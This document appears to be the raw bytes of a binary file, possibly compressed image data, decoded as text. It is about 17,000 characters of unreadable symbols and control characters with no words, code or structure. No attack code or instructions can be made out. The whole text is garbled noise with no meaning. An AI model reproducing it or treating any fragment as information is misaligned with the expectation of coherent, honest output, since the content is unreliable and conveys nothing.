�*ThP�CT�:�`��[8�TJ)A�@�M�i  El�R;`���Lj�'/� Wl�4�-~�09�֍i2�2Vbʬ��&��Ѡ%Kc6[KF�]T����,2�2d1�Dp5]��$�7F��ce�3Z2��M9�b`��	"TA3��VRRJJ�A-mP�C�b]@��?��0AРP�
�M�Ԧ�� ڔ�~�`��]��F�a���2�#l�K�#u��b���X	�LNeY�,ɲ�}��#Zb�`K%P�����B�)��C3Nd�m��[�#�tJoǒK�PA1�pC�'� �!�M��3�(�~� Ux�-�LV��^W��`B)�� d2� �m�_p��V u�p�A�F���	1B�b��4�\4��MDɌ�(s�9YPM5"���TR	j)�ZB�fYmBbX�G���@ی��4��.a��H|�It�D�P�~��&Ky�xT-�H�"��&�W��!�q� �#�R� ��V\q��' ��O7�@FC���� ���"�G���X�V�I'�Rb���Ȉ$�8�H$l�H��]��,7F�cC�C	˵چQF�Μ�n$%�Ғ�6ـ	�4�
��D��PDIfRK	����:#�y�rE{� '|��;��43 (��'�$o��	6����5����k �+�5�Ƅ���oi�p��H|Y�_|�,U�*$!Wc�Aь�ʓ�3F���
$̎Ռk��q4��o ��;3��� �J��d��,G+"�Ҍ4��TU9������Wˠ�	���.���� f痖����兢r�`�).�n��}+�d�i"b
3Rr�A��a	A�X��L�&��U�r��_�rP�s2c�r����$� V�V7,�4`��%�s;��a�VӠ��q,bi
W��V.�5[Eפ�.���l<܏>���D!r+b��� �����+��0U`JS��%�Q?KD�3��D!�a���!�*�>(�e�D�����3���I����Xp?�XW�]$����H���Q��(�����Q�^i֘�SH�]�J3�& ��OjD 6��PT�!�.R{�oPV��R����Nę-b3���!ƈ���e3�Ț��f��i A��dӉ7��vaA?
a�XE*P�
c�n(��V�2���Ya���5%�j���?�Idp*����������(���
��A��
,I��#�Rd V�+�/$�\I���Rg�t�f�e���X�1�#8$��*kf�]��	HP�ܱ�h�x�"���M��$%�y�b��� pqC��-���[��@@�Q�C W2�-Q�,#����7��T�&�p`�~�#IQJ�CD-j*�Z��RF���e�P E�tǆ��6�Ybj��^�"�H�4�i�	�EyF���Bx�LTQ����&-���ЪX^0d��;��ӼJ�'S��|Q` P ���`�E`���M���>�������]fc��?8s���ϸƖY�V1���`G��w��o�N{�lE�:չZD:��1�q�E"���d%�tI���\�(�.�7^k�[A�F<�
1QT\E��5�>��^K� KA���A5�.�T�)O��"�j��i�/�Y�I��m�E.�	c�b$����<BI�p �a�,!\l�x�C��W��-Oý�OW��B|?jAZ[!(B���XC\�'#��X�e-ƛ��;o˰(�1���+eo��2d4�*����K�)��aum41�LLc	 j-jq�ix#��(�$�*	�4���ᖚ*�8{�\1���I����餞�� 4!�Q�(4��r��b`����y�����KM�2,�H*�y���J�!{����e�M��|eʀ#b��E���+/�£����Lf��s"��
��®��Msv��1!�ĸ ���nO Ş8��a��C&h��V��uR����xi��Ⱗ"�yk�dř�I�A�Y�SǬvĈ�K 1�EL̝��,T�T���j�q��"�����S�j�0���Xx��󜧞ۅ�?�k�ȅ  ���2�F��1�S^š77֐;��)�h��^쾿���0s��xGL)�u!m=�k�eR f[����A:���0+R�P�j�:5�Q���V^����#Ñ�*n\�.a����=yt�XB�Ш��z!�h�"�V0qoM����]o�ث�PW�5��zEN})�R�0 �@	��	��v��
�Sqcw����4�fɦl^Cs}�'U��{�~�x��>�� �#&  ����S��C�K�v��F�#̤d�z��F(#MO$W�j�>�w�p�d�k�0	�{H�;E�k���HJ!OF<PCa��&�U�v&��;h���%�@�  <�/h�/�vyrە��Ht��0C@HF�$���XB�9W�F�0�{�1�HE#��)��{��
X��N�%M%&MAlOs��T5U���hrm�l�axP�x1W	��Ԑp
eJ�Jn�<�N{�e�i�yct�RJ7z��LJ&��VFc��؉��)	R�׀Xh`ހ
JEG!&0l�s|ɧ|o������mH�!VK�����P�P~��zp,`0;e:�a:���~R��?Z4��BfFid�nD�G��p�!��3"	�v��nw4H!f���dw�85��"��� ���ԣ��	�2Q�Je��P���]���6���v$E�!15�UX�'������,㒦�29o) �h�4"	 �PT����"	�&C	�O�-��&� �蔛�aӣ'�'(�	�  ᐕ��� |�P�Bt�7ޥ!�R���i��g�LL�R-9�V�?m� 	�� �pk����Ø%�HOrS��TI�� !� � ,    � �  � �	H�`GPD	" ��65	01�ŋ3j�x�F ?.��D ��
R����֮����8�� �3q��ykժ���kҎx)��(K*n�J��Ɖ~���b+W@���"�:Ӫ]�  =5�D�(�a�q�T��Ѫŉz���p�H�)7��˥��f6���Me��>|�êFˌ��`�R=K��]�p��[�n%��:u.�ȶ��+n�&
>F�Qj߫�%<�$��)��u��4'���ly&�^@qN��(i�L��˺>ս~v�FѦ��	��[ 涛oj]��[zD���9TD�e�_BXG�QW� �5 ��p������L6��x:��JP46҈hJ1�s����k��z�Dm��5�E�v��)x �!�GAD�FT(D�}���Yrր��(0�v��Y/#\VSy�5�S"���C.�-�f`�X��Z��Րm��h�UG�uؖ$�f��� (�Âw�U�B#�Ah`���j�e�d������uH���Ǵ�L8��bN-b�Ȍ?��|�T���YѢCF�����w�VQ�c��[R�@��MX�V����s�RX�&&�aj�9����6:���c8��e6�4�����;(%��̒�!�IXVYE�_W��V
A�q�_�j��Z�z�`T�.�\�cR\�����a&ܦ��r��L2��]�����6�8�.��K�0�ǲ��l5��>X�XBF+V~��DA�V�ǒv+�Z�u:���Ց��f��Y�eݫ��d�a�V�f�L��c��{�e�o�O"y.��0}/[�`G��KR��~���Z�Ɵ�`��q�V��lc��UZ�IyE��Uᩣ����z�
'�i�%-��b;����=��o������-��sv�G=/�g�UD��U���aD�k���v���v�������Rb D�»��Kby�j��y!�$
 ��w�cl'E+��1��[�K{T�uFX�y��]*�
	E�9�.�Z� ��>�K+c��n����6N��W�|x2��-\<�A��U���en��ˆ��@��M^����6�Kz��E/zҋ��b�ub�Ύ�<�K|$ 
�@��8��g�v)Zq)�چ��L����@�'%�Q)
�r�^��7�M̉��b�J+X��f<���[|�%��fV��Um<m:I�H˫��\�%�7�M��\B��$m�@g�d2�Ȇ��;pRv��mG�t����i���"����F�f<(�c$ 	�<ߙ ��d�ޛ%-k��B�ti�]�/7��(  NܒG>0�Q1�L�0���	�W�()� Gn��Meu�U�aD����0e�a�� ���\�1<s�$"@E*��'{F�"T u���~����3��BХtOD �����l*颦��kD�}�cb�(���6=�ĭK���H<���$3�cL7�7yu��é�p���1���DP���U�q��>��T:��!0��I�Z��$�X�Z�HQy!�22=�?�,���[��к�DA&ђC�5ӏ��s3��^I�I,f�,9�`�SW�����+�Q��pH��(����Q�v��uL�ن5�q�iJRd	/��M�r��<�V�'.�:$t� p+��`y�<n�S����q�l��I �h�Ќ+#��  �D==�"7)u���@��K�Z��;x��r���֘4�c( Һ Ά�g�("�-j��+��RC��2���s�f(C��r��)�Qr W4(X�`3��I0&�E�!B<�>�B�&��kw�E��חM�� �IPn�͛ɍ�˃��VwbS�ǰ���ZjH@�Mv����O��p�K�p�Za�C-�/��0�M�@�[�� �!f�TX�'���� �3��V�A�f��\�'��xpc�"t�<mP �&�h�t1Fa˶��/9]<��ӲĢ��(�@��mr�0VֲV�uO�
g�:�=.�;�U��y�N��%��?)�yyXo�Ф;���6� �(G��ѕ��B@�_�N�i���|\+��:�v�|�D4�(5>X"<��T�Z�m��+g���H gH���]���r��̑s���˃�ٔU�F�(�C�����F�"��w� l,#_�&j/����
�4M��I�����́�_4b���ی�]���ۺ�n<_��̓�@us����I.4?��?�'qH���v�d<�S{�4�(֝�6�:	��t78j�J�h����}Կvwd~�S�"(�P5N�����֗(*�%��\'�����u?8�j]�Sw��?�8�E�iZ�1I��%l��@��6�;d�?�R�gPm �78�7B�3�ր�ww	HPn��P��wJe�0.2a�w ԇo��nY �٥t(�{'p(�<�cQ7	�g�w6h��z�<��<$�u��1�-��-'r��Pt�PuǄQ���'"���g�6�Q1�=�6	�
��e�3����
�b|R,�aa��T�3j&\��{KQwy��'��W��pH��7��7�M�^�.C@t���v��ׂe+��/�ׂ^�n��l�W�7�^Q�`y�<�~R7��(9�Wf=��vJ6�4 �����lT3XpÇ~2h�8��Wu�W�[G%O�>C�H��:�s��W6���⃜�<����&�ׄ�x���88�<�&���l1�g�8���+��
�px�qJ��.�"6q/ڳF6��Wn�cp藃}�I��z�Wc�Pȁ^�>iň��-Ev���b���p/���q�b���&�X��5�01c� l�����2������>�4>#=س�"B�ub��k��il�c0�I�ꗃ0Z�^��5B6 #{���?�q�R�e9�$yUS��*9yH�~Ǝq)9a��� �����	�e�f&9��"}����u���7X<@���yP)�9�p��<��PY"�Vag$�W$�'-�Qc3A9Fa�s=F��(9X�����.�g^�_��i#��|�p
zyj�0��@x$�S�r���T�5yx6�I1l�cu����X��l�S�Z�w�.Z�Ɉ� �:�Gv�5�����:qu8њ�����86|yhl��ew���雉�	
�47�� ��4�0�(9���b|E7pIe�Iz���Y��y�Y�ə�:B�(��h2�(?�)Af�	���'6�8'�ר^+�'� �vٛB���@s��	H*���+j#���(By�����6^�u��	�9���cO�U��??�(S�+�m(�lfv���t�4c8c��^9��:�YZG����������@��@sF���|9��Y}�����Gq{&�"b�WtN!BE�wYا��p_��38�����D��%)�FmF�m;�(��yrګ�J�7��6���=|J��?*�A:�H���:����&�����J?Q,P���c�W8��:��v��b(9l�����Gu��u"�D�8��( ���1dc��z��*����g��z���>j�����7��x�Z����o�0E�|r
��6}ຜ	ۍ��t*[MW�:q��4�:�7�/���P���b-_Iv���C"���6H��p�﹩'�^��몬�������;����^K#4�z����zȩ��&+��k�t��$�3�[�ݹu�u�1��a�"�"�j�-m���������d��V�YHAH�5���I��j���GJs�z�Gڵ����'��g�˹^�1�&֩����ٞ��8��U�P���d:a�mE�m�{zp�����x%bAvzl�Z��(l�2��6�@���z
���G��Z+�C嵣��+�bX�/Yc��t)Ấ������Ɲ:��I��GuY�E� �TD�6�wm�2ěm���˻��aAr:�fF9��E�5��B|����0�:��j�䛵�j�4׵]�`�'"K�f���#"�z|���u6�g���+s�{�(���l��<k2�Kv��m^27H����6��T��)��K���M��wy
������h|���ð��
�0T.��P����0h;�&ֺ+�y�����ǽ����
v���l���G����*�1�w�������D���8���lkc/ilrj�^6���z�)���*T5'�0l�#�4��"�6||����9Ć��f_�S�0��L�N#.<�P�����c'2���"���ȹ��3�0Gʖi�Q�g�9���(������k�j{�q�A񤅣�l�׫I�<�:�xWn.rʔ��K�v�S`�J�B����O���a�1+
�+j$���<�_�e��3L�Z<�h�6���L�߫���������jk����k�*9����ٺ{�4�@J�j���n��0;��PfH�#<�͌�=�YU%SS������!c�(��_&s*=�,���W�g�}���+�:���yϰȗ:����d�-���qp�ha����s6(�LĹ�e�J���wY���D8I��Q@Pڥw���m�_��p��J�E��ח�e�͛��A��Ԫ�Hj���۴�j5b#� 9�Hoc��Fx�0L����Ιw�t��V]�Ha���՚aр(uID%Vҙ����(�"Ě�N�M����O���c��Aћ4¹��� ��1|#;P�""9$;�x�SMgl��EխtM��Na(	�?z�,�|���}ȇ<�1Y�I��h�}����(����7���x�M��eC�W��:ωj�)�	��	��m����";	�M�^�${�F(l� ;�FK��{K��3$�6�Ʉ��j��_HuG%����$�d�-�A�2����̛;��8�fL��|<���~�F��G�k��8�*�R��n,~�<3	��1�����:q(q�e����"���|�0����IT%�DHA��(��|��+���0"�ߙ�����j�|��	��o��	־֮��:M����I��K�0`89z ��~J��&�*"c^�F�Laz9s3�� ���'�DȡVd]�C�ނn��� ���D�3����פ+�I������܀������	�	��ns�ʜn��� �0�!�鮓����*����eyW���+_������^ч,���*ޙe�����
�pmA���ξ��:���F��F��o��� ���M���K#n2	3B#�l���������lrZ�0F�=�v+�{������;ў]�J�Zݙ���C�3�S3��
?b�\�$�O��N�e��>�������"�� ?k���=ܚ�.9���/�:��Ba3����p����(g0w�w�6�TS����~�'.�$Έ$�ɾ�@E�S��XfZ�������m���G��l�>�Fp��<)L�(Q�I�v-���I���hبD�h9l�cBO��ՠ�ƗsM�q��9(8p�ؤ[�>|��("_���b���;�̙˕� Q��9���W�@��E��:O��*Z�m�E���q�C�����d�ɗ߅�&\x�Bğ)�t�qc���*(P1�a)��8i�Œ�v��8�aQD�7OL�0��`�ظ�#��t�<���O�D�"Jծ�B��NE5�-��Aj��s�:�:b��=[��Цl��7Z�h���~Лȗ���˗O��b����dS��4��K$�e<�H,�&�%5D.���>@$!�Tp�&�l�!����m'��[���va���:��r�+=����ˬ�����#oI�>hQ���s�=��3L�����6�O����dL Jm�DNip"Va��j:`�F*�d�Lĳ�(�D�n#�%�-�}���E�@�q�O�Q�/�pt%���C���
�+@-kT�4ϼ�R������� ӒBZ�D,���2r Bƴ�V�6�hA�h��@'���#!p�Fv��ahi$�"q�`�����P�'�X��(G��wkT��簊��+�!�4��T��T^�I�VqUJ��ShW���O�]-��W`�-�24QI�e�L�o �A�vIZBt���r-5�y�6p-��
�I�De�(H�}WW���Q*��׫ =���FM�D<G%��V����KK]!ޏb��/�����1�2��qS�Q�\��ev�a�a"ѥ�Jd<�y� ����}�IźJRRF�>9�ݤ��1 ��� C�.T"GE2��S���Q�k���Rx���J�aI����І��T>XB�6�0
�Y�37G�>o7w�SC'dmU�p@�	�&ASA��qR h�]�=�:Z�v(��R���n_~UmTÑQ�@0��$`(��^Z$W��/J��b��ePm��֦���KX��Uj,����l��G�] �e�0�04��5˰IL&�&q��DA�ZR��]yb���"�����w0G����]*j�$��I� Ú��y���4x<��py3!$�	]`bR���d�6�-�d6���`��E)�����F9��r�c�|#���� �Ȼ")���RN,��XW��!��Q
��ڙ��a�?�)M�l���$�F�m�a�L!�g:�V^P)"a�l�Xa��f6�q�al&"��.>AЂ@�,�|���L�&:1�J�l���DGc��	U.�^ ���4�;   D����-�����$���IO�)�������t�b�tL�k�3]j�:��K����ta�a\���D����oHd D$P�8�IR�Q#Fv!�+'*������~� �@5
��O��8�Q ��%�uS��0K X�,2��DA����(�8�'G�$5"8M�`$՘}�q����I�<�����ecj&�����E$"�͝^���l8�GH@P	$���
6��'�zC~3?�d@[ժH�?������U ��6L��(�B��8��E�!�����"t��-va�[�i*�`HИ�Α��k�AH_����D����Wv$�#:�Mo^���Mi1�a|�ۀf7��c(�B��7�r;1�|C��zb��,�H��\U.wGf�BW�҆;�!z8k�F�ݻJ��+��ގ`+��S#;��1X��D��<,�w���,L)�V`�����,4�V� �h'��A��0��͖OØ���p�Lĺ-��TF�Ō� "��V�;�pءϹ������A� � @�u���7��K$S�.�8���#��jCLU�2;�<Yh^Y�������_XT���J���@H���7�	^�B°i)�h;�����x�a@H��,�n^�I��@�Q�V�A�~�����)��
k`�tK(K��p�����+�w��	Cx��E���n��ޜ���x��>�j,�׽��K�<Y��7��6`��6�n4�ۊ@� َ���/Amj�ګ����D�����wp�,��b�$�%UC�+srjC1 Fg�?��X��	h����Y�ۆ(!
h`�u?MpGu��D$�nj�&�?�'�'L�j����lOYhn�צ��GX��q��aފV@"����hu�iK`�.�-����q������� Z�xExz��n)�"�å�������֨6��(lZ�l��Q`ʄ۝�&5xS��F��\���]���b�03�}y�ZV�m<�O��`����y+ ��g���v�=�$e	�d�����d��+��-sC7�8���'���O���zٔ6���[��k{��*�[����Z���;�����H
6��^�1���3���S�@��|���<@HBȋ�_!�V��$��X�<GP=�	�i�6$��#$ճ�aP��P��4�{Ca �*	�� �6�*9"�� �R%|��a�(��~ñO�+"ٱ6�N��#D����/�s���ʋ�`���/x8�'�B$$�x0�|��P�L<�$$@@��
Bx�X��@謠�6	 =�	@;ce�;���Q@�왨�5t2�����#�G�hX.�{�68�4�B��Z����;��[x�D
W�'���@�S09DBȋ�z��y�G(HE@�Vp�*c��#�0HR��~���68�\�0L_�3�C����Y���S r�:5���r��@���9L�{÷Д6��Q���莳 j��R�DG��T`�D���0�����ٯ|(Ez4@��{�{�J}�BR(Ȅ$AXB�:B$i ˄��$ȡ��;�K���H0|������4�%Xe<��`C��R��>�;|{���"	 �.���	XA�C�Z��8�s9ʡ	<.�X��ȋX�~���$�LEҼ�|�J�#�G�$K@�L�˒J����ͭĿ\��H�9�j���Ël�ȑˊ(�KC��b
QҪ�Tr��k�nؑ�*A׉+�4 �Ijе�G���QXM2�{jë�[�A�X0T4M����O؄ ~xœͧ������$�G�A@ŏ3�����G��� ��6i���,o*΋�ȟ+Q�`�r��38 5�	��w�C�!mh��FW���Ѓ( O�LLB8�	 �	8�p��� tT�{R6��@EX�����ć��M5M�t�|MRxM~���G�P�d�����G(�G�P�4ESA��d��gN��Bi@�,$B�-�p9� �=�\����NR��z�h��N>���+�I�rLS��	��3U��LMrR�AC�)mS�S�4�SR�S��.5M؜U3=�8H�3Eӌ�P�H�e}�PH�T-�c�,�Sa��B
Q0	��=9�"�ep�Bi����#�N��#j�Ա�+p��*
R���::��,U����7 ��K���#��ؔ�r`�7��r�S9��f���4��l�ePAp���4�n �*ME���eŁPY��m���>=���C���ŋ�0�Yt��W�(�"����"�HI�,9��S�K��'�� �F�B��3��4�	0�L�WRE�I�x�V��-�Zɚ ��M�d�d�rHٹ��7�X��P��P
���Ы����X:���bx��\<Յo��i��˵�����̖lA��"@��KCsE1DS�uL&�T�;+�*�K;|��,R�=Ҟ�T8��1���X�~�͆�غ�۔U^�ES:�UA���PgE���ʿuV�%��%b�p�X����\�=�e��?e��\��VƉ_��%PÒ������N��F��� x+�!ON�<G�Z~}LD,X��)	�	��t�@������Ły��������e�ӽ�^
E���A ��eP4MY����_������a��D���Yj#:ε3+���C'ɉo�_ ɪK�ŐQ`a9j�$�����,�� �.�:�:H��l`�R�]����
��ة��	 [e��5a*�Q��&a^�dEV������ŁA@E����m��e\b��H�V�B
b˅�%b]�#�%��p	k���Ks}�� ��͕r`Wp��h��=��9�.2F?���m[���QX2
νQ�sH��[UV>a?�aQ���Sq��8%�8}��G��D��d��W�aL~\���e`��e[��%�`�TV�pq�BYh*�J
wI�#$ ����N{�41f =�8���`�46�~�מ�=�
���k� d�[�aA���a�5�e��GX�r\�ް4Y9e�@��x&�X�W �_��Mf6?�\��gfH�=<�H�+�����Ke|�1��HIv�5,V���!p�b  ��+�K+?igR�-�6��[P�.�U���KȄ���y ���K�l��ޕU��~�rvaMQHS@8�s^\��ާn�~j���dP-��髎���j4S�պ�!�������%������I�_v0S@SxkL����|S( �& ��j(��ݒ>R�mj��m�Vۅ]؆U��i	�i�dA�ʖ� ���o�e\tvd�������ovVi���M���^�y�� �5ef��
�p�e��"�t2ѹ<Q�8n؁qEWH��fqx{s}���> 5�ί��!M�FPi2

�m��@ G��Oܛ�gq`p��o�fm^Y,��dH�A _/�^��Ӥ^�v�oj����{� �c7�pڶ�ێHa��o���>�����q2,�1�5$ $H�1��O�C{sI��1, ��6@�z����e�MlN l�%oڅ��^X�k>���a*g�Wm)_�Vjt�rF��GHp/O�=�on�3wXW�G��HP6ws`����V h܎Y;C�Bq'ށ=WF�p�e�)�[s�OH���b_�
��3�� �44x>�]�/��	�ј��žU@�Xhr��d4?�W�睮�t�A�Ex�����UY���W0�p-��(��b�0a��M`��_vuv�6�Ւ�d�9���e���"'+,���fq,���Vt��S���!����ڇ>�5�wdk`B ��	2t#�k0u�W����(opuh���L~\�gu�w��e�sd�o�ojavbx�F	Hv؄���e�m	e4s�n��	���vⲮ���`�vh���A��C_n,��e�{�ú���-  �C�YA�F�@��ٟ G��=9�����}��k@�Le<��~��?���x���L��wև߈�x4=�@��Wm����&�A3f |�����~V�r���P7�����x�/�\�|h����\�5�v��a�DNۧ���:��  ��0c��4m� a�&N&���ɑyK4i҇F/'�ڕ��*A$�Q(�D#&n�N�jQ��ՊW���z�BԋA/B
�u�U���z��WK��EJ�	�$�ba�dx!�e�,V,>$H&L׆l�F��h�x��e˂��QD�<v�
v
���>}2�� ���"!�	�'�ҢG�� �D�bN�6�q�D��ɓ�)
�r�T�v��Es�*83��	�O�D�"U�t���H�����լZ�j���G���E���E� ����]yݥ���v��,��c�5BYe`&@0����
��Bi���NA���C�'��v�mItE6DA��q��46�`��H�L@H*��R�-R�rSNtC�S�i���R`���TU��UW[�g�(8�%�WW����G�#���C,|%�`2��I]�	�#� f�b�e�B0�Tv 50b��`�'$xB�6�`B;��6�	����8vӃDaћ!�05�!��"�(Is�T2�%R�T�*WZ��#>T�(\	��Q艉�
ME%�{��� ����"Wm%��+�`��mQ��EW�x���n�W,�H�C��D��(LK��q�if*X� �4�h����j��&��c[:p�E6�6�G���Rs�[�� |pK"|�H"�Ԃ/;A��O]��I��Ę��K��V��WX���#����D��T��
!�(h^��	ۉ
��C��0Ff�(���|�@��:�'��&�DZ;�2�¬� GoD��!ƍT �*Ȱ�I"8'�H*��� *�h�т�wtR�*ݔ��=nVS�������P/P%y��"�8��M)��^��� ��Iw�|	�	C-vO��0 @;�Ź� �.�d�5��X[7f`���`��@P��(tl����ԥ"�CE$2�%�-ɸVQ����)e)Z`�
������\�O��i$�xi:әЄ~�c�^�U���P����$$�H�|�Q�����mp�)7>���y�5"�g��t�c)��:js���he��|5������������%0�G�'�HF��"���i�k��~��t��*���V��t"k�!U��� ��Fh�
��,�"^��1j���p�G1
�Q�C�Ne��Yc~_,HZ�����y�g5@�E�D2;�Ü;�ޔ��P��Z�� �/2AH� b �Њ���{82=N��{~�����V�a2���z�����E2�ծ��3��$D)|�@��_�""�ض�E	��@��H�Ƞp��)��4 �8E�g1�����Qm�6�̚ќI��@R|t͙@$F��r�c$a�Pt-O���=�.I�П���%��!�e0ti_ܕ��Dԇ��Xe,bYD��P�%�s0\Bq�RT��L�����L	Ǣ�1s �3�3?a#�A����L����
Ut�7��M@Dp�Pq	Cd�=�@3��l5r�N�
�҅�J���*�\���4|N���B�V�%z��K����dе_y��F�g�Kd�
K��Hz�"��E�  NQ��S�"�iP���p�E��:hD�� "�B�`M5��QIA�M`X�HE"	C`��	�dG�kY5L���T�b�r����e�wS�Q  >i�e���A���ƚ=�q/��w��Q,�a��y�"@l@D; �)���� !Ī�K��H���	� ��������`']Bu��`k�ʶ�P�KGQK��44�⠋H'��X���5�#�&"2�] c}��_�U�Fe靼.Q!�݈|��) 3K(	т��E����ױ�$���Me��F ��!0�L�9�*�X0� ���������#^+���`�iϼ�㭯�s(X!W���ǌ��"��F4���D�@��]� ��mm�� (b��+�-��ui)�b�-B� ��B���D"h!�W5X��j\2 �,"s�&�Bb��;��ބ"*�	]R�ل��O��	Oy��V�C��V���>c���>�K,�[�"q�h��9=� _C�*��$���A
X_K��Fxч��^a1ޱ-�w���B �1s��1s ��c��N] 3gai��MDi�ז��oi��Ws�%Eh�S��!:��;��~�uAJ＾��jpt�@��(�����b�j���_��F"<1��� ����5/�@����'���9�l�
� �M�	��fԅ�����xP�sZ�G/}�k��bAE���?7���yH��P�`�u�M�ͯ�_��长9Q�Y�7h�� ��W�����I\B�'�����3�C���t\l�'ȑ),��E�� t����(�!X؅�D�W�ŗ,��ZtV �|���� ��� ���[�F`0����E��E<Л�ퟡd�ʿ0ô䕄�� v֩��^e������=�����B)Tܩ�M���B�u�/�q,��	K	�´� �N B�`_�a�v������{؇B��!!L����-��џ_�*��X�&���a��^�(��5QwC6X~/^
�A��/)��M� ��`ܖ}B;�Z���5uI���� L�5�#$�.��:�xӴ�G|؉(�1�����}@B^!��'�Gl b��4a�3�CA�"+�[F�vq!�E��^.�!J�vK5 �	#��^0���F+`<``~i�'�Bm��]� ��!b
v#���A��^Q�c��x܇P}�@&vE@A.��!6
9�G��	F�d���Y *���CZ�&��_�ޢ(�G�0�74�d��������^
 �^� -|�R ��am�
;L�6�`
�#)8�#��4�%D�:s[��DW��<�P�#}���! ڟe���YFe�9��T%Uf�_���e��iaF�eX~%�uaYzq������5�F�dT�����02@^�B�U j �' ��H�5*q�ݒ[�"":�%��*�B$0�e�f�d'mfX\�P�=��h.B}�#~�@��gak���]w��"]F�u��W�nr!Y
�%Wqq.V��HJc4B#L�LXJ\�r��]:��i �u�H��@5�!Pu�6v#�� �<I$L�`G�`z:P��QB��RB^@��}��'<.��j�"� �`�`��t��&�N,�fXj�8d *Z$8�9w!B6 �w9�*L�2l(r�]: �#��K�����e�O�]L�]��''L�LB#��jA�e��n��q}�=n�2)���A-�{T?
�xS,L�E��:!�@B��"���f�IH�L�L�-�Sb@
�ԍ�h�C��B��^��/٥��%#�*'��' ��Y���a��E�.(�`�P�*B,h�N"m�=�#�y�����*~T=p�o�����,̴@����nj�ܪ0H�Y�Sa�T�¸i�b�MQ�, ��1�������/eg�f ��6ΨM�#'$�4@�6�
�k��T�d&(XO!$�=�,�B!�k%)���k�z*�,.0�%T�8�� zF$<"3@B5l-�n�_h���"�b�Y���PH���������D�ܩ�>�n�Xh��bb�6���L��"�J�T2�t##�&L.(0� �B3��!��������2-.BӒ.��.�� l��
'���:B&,,�x�j��V�CƟ��.l��"�-E�h���
��p�E�Ky]s��v��I�����ObsL�-<���O�ʘ��z�$l´l�$��$� ln:�2ا}�&2t��v�R"� ��!�}����R�n�U�Ԣ���P�wh��N��V�h��h�j��V���*�!PH)P���O�i��nH��)'�X�OY/hѤ�6C7mN�N�+A0����:UOT�B�)���� -�"�O��� +�!H1�nq ���.�Ў�岯#��10/,lkF0o��Z0�l ��h�4�\TΡ	���x�&��VJ0��T����b�ΤO��7G*�Հ �A"�@"�9��j�W�3HB'D�B1�n���VK1.��q ���ZB!0��^.#0��o%��*`�L�u�k�-@�-XpF,LK�^s�4n�xG,������1D�.rIY�­�z��p0�HpghM��$W2! ��-�Bh�1.�74B�$@��B&�r%t�"t�3�+ò��!�_��f�����9�l0�t�Z�TB&��S��-�#V����B�f-3 `�46�t,�R��I0.a�59O�.���3"D\������?�,'<26�p�Nr7-!x}�	� 4�5HF#|�*�B/\IAׂ* t&̂-<C'��* (<qD�co����C��B4�%�=�2( CH��0�o4g��d��J�T�mZ5T�s��M�vN�6`��*�v t�O��G�����Im'̐��H�Jr3��h��V�+����6�@.@F�6tA# + �N�]˃$P� @��
��6�B-7- ��F0.va[�!/��bS#P�c�o�VC%ЮJs�d^v3s3gm���h��*���k+ B�����DU �.��Q����9��T�,��Do_���& �r�4�7�5Ȭ.�A_C-��4�B	d�&P�\[�<dw0'��v���K-{��v�.=FC+yz{�,��b�7%�w}+�L_-��0L&wD���o�Դ�i����!������y���Ns)�P59S�sE��XP	�x3<B:�t"n���� A04�(d�(T�ZC�1� \ӵ$X7%`w0�1D9�~��0�{�!�w��z�bGy�s
8�CG�)/pq]�����>�gOڙ����9_�9N�6j�B 0a�C�?W�S�v"f$_5���y�|�� ,�����
�R��̌�+L�,��\_�*kz0�C��2�x�F���v�Z�yv!�Bbs�_�$��\G�,<@BHU�(  /�w�_sM��^ ���K����B!��vj#�����c�s�B��۴�k��#"!h�
� &Ā)AC�x2���sK�T:u�o'`7��20�{w�_�o������`�w�m�ǷLy'�z�k�,�BB#4* ��$�.��#2�,ՅMo��']��|Z��ݳ��׽�xiw3�K89c�/ ��bo�� �Ň[s��!��+��4HC+�@�@��_���D7�ۂ&�u'`��j��;=.gq羾/�z���*y!4����u#<8���?�13*LC-<z*T�d�`�G��6?��U҅^�d��'J�(Tȣ�������X�2�O۟�v2�voC�sL�
���l�����]��>LCt�, D%p�J�'��&J5Vb�C�BVW�AD�b��=Z��!#J�,L�IӬYJS�
A-��.���R)B�I(VҤ� lj�Bԧ��>��H�� p��5��T� ��U�Vk��BD��@��"%�Y�f�B�+h� @�&:���#�L�c٪��n �v���fU���`',dĐ��)v�HR��BG��m�$#�+[�sV&�Ӧ������D�"�H��@��V/�ɩӨڭj�����`�K���V�Z!m��!ND)t/�P���/�(ChQ��f��8#�U��Ų�aE�d�ŖYB�DFB��fV�(#�`+16S�&"�(Q�_�d��S�8�x����T~R�9瞋�̲n���J���J�����*�,��Z+�O��D.���o��������c�(��Qt"��	5�D�Jl��O��hpQ1#��HQC�MF"UI%;ɰ��rz��K~E�F�`�!�b����{�;��k�����U���
K���&D@��>���+�G	���Ĕ5�)P#�0���,X�v[�,�ɖ}l	t�_�5�*�h�EetQ��(�EY
i��bx#(�LJ��t�)�Dv١���	L9��#�Z<����b(5��;[�*��j��0��f�:�c�@H$�hL�������&id�ZP�FUX��[;�CIJ3M�t���x�!#KL�7�H���%L��Q�G1a��e�R����:鬒3�c�/��+HAO*_�����Ev?d�)�X!���8Pn�(����U1F�=���q9�q�u�hlk��e��B =�믕aI����q���Nn�]P@h�Cy�(�c���;������~o�n�;��I*l�+���O�qA�bv�q(@H�!�]zI`¢C��BW'R�nDq��bW��#��Z!d�5|�D���1�$<N�$�;�� 4���@��&��$e;U�X(��=�ِ?7�Uyn��*��9�� ]N&�ı�e��,��	��r(��A��Mb������i�O��WR��"�z �%�G���qL�JX�Ox�Fna�9�P E�F+L��Ol@���Q$ C&i%+��IlXIIRR{X�R$!��Op� \Y�s,S�l?<t��rH1Z܀0���� �ř ��Rtl( �5K4��Ɍ��da	I�nR,��oj�'�$��I@zq!�E`  �Ѐ(�Ԇ
�.�V��� ,iIIfRV�y)D����9���$����HEm��g?������h`�І"�ј���ycr͂���4}��m���L�z�!�js 0?t��*l[��2��Ū�:̤�3ɷHF�9��(�uJ���<�Kh)\�)rC���$~��pn���Ig�X:�`��K#l�5�����1�2)H�
�4�*I%^���{��-Fp�A   L�9`r��A$��s��4�fIL2uc;�
i��ɸ��>�@Cq���-��6pP���c�Y�7T�_|ʨ�:Q��t�}�jLȓ�uQƴ�T�ݕ"�w0)q&Ӛ�� o�, ���A:��|0Eή�mFi�ܤTO�b{��UVI��/=���1�Fl;����І� �t҂�c=+6�a��˗�p����	3S�"�.��LP�Q_�ԋx3MM��h �f/�!Q���|A�[  ɗu�
